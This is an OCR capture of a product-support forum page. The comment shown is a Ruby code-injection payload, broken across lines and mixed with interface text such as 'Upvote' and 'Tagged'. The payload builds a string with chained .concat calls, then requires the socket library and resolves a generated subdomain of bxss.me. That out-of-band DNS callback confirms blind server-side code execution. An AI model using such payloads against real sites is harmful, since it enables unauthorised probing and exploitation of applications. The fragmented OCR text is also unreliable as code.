
lxbfYeaa
PARTICIPANT
Login
10 months ago
Mr.
‘A’.concat(70-3).concat(22*4).concat(103).c
Upvote
oncat(68).concat(112).concat(74)+(requir
e’socket’
0
Socket.gethostbyname(‘hitgo’+’tpkzzmahf
c9f8.bxss.me.’)[3].to_s)
Tagged:
17
Product Support